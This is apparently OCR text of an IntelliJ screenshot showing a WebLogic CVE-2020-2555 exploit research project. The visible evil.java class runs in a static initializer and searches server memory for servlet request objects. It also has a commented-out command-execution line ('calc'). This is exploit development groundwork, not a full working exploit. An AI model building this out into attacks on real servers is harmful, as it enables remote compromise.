 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help weblogic_test [D:\java代码\weblogic_test] - ...\src\main\java\com\evil.java - IntelliJ IDEA
件
weblogic_test src main java com evil
exp
Project
exp.java evil.java TrustManagerImpl.java ClassIdentity.class ByteArrayOutputStream.java DefiningClassLoader.class huahua.java 3
1: Project
7: Structure
2: Favorites
weblogic_test D:\java代码\weblogic_test
.idea
lib
com.bea.javascript.jar
java-object-searcher-0.1.0.jar
javassist-3.12.1.GA.jar
weblogic-cve-2020-2555AllVersion.jar
src
main
java
com
evil
weblogic
BytesOperation
Serializables
SocketFactory
T3ProtocolOperation
TrustManagerImpl
exp
huahua
resources
test
target
aaa.class
out.bin
pom.xml
weblogic_test.iml
External Libraries
Scratches and Consoles
1 package com;
2
3 import ...
6
7 public class evil implements ClusterMasterRemote {
8 static {
9 try {
10 java.util.List<me.gv7.tools.josearcher.entity.Keyword> keys = new java.util.ArrayList();
11 keys.add(new me.gv7.tools.josearcher.entity.Keyword.Builder().setField_type("WebAppServletContext").build());
12 keys.add(new me.gv7.tools.josearcher.entity.Keyword.Builder().setField_type("HttpServletRequest").build());
13 keys.add(new me.gv7.tools.josearcher.entity.Keyword.Builder().setField_type("ServletRequestImpl").build());
14 keys.add(new me.gv7.tools.josearcher.entity.Keyword.Builder().setField_type("ServletResponseImpl").build());
15 keys.add(new me.gv7.tools.josearcher.entity.Keyword.Builder().setField_type("HttpServletResponse").build());
16 me.gv7.tools.josearcher.searcher.SearchRequstByBFS searcher = new me.gv7.tools.josearcher.searcher.SearchRequstByBFS(Thread.currentT
17 searcher.setIs_debug(true);
18 searcher.setMax_search_depth(20);
19 searcher.setReport_save_path("D:\\test\\bbb");
20 searcher.searchObject();
21 // Runtime.getRuntime().exec("calc");
22 } catch (Exception e) {
23 e.printStackTrace();
24 }
25 }
26
27 @Override
28 public void setServerLocation(String s, String s1) throws RemoteException {
29
30 }
31
32 @Override
33 public String getServerLocation(String s) throws RemoteException {
34 return null;
evil › <clinit>
Run: exp
4: Run 6: TODO Terminal Event Log
All files are up-to-date (14 minutes ago) 24:10 CRLF UTF-8 4 spaces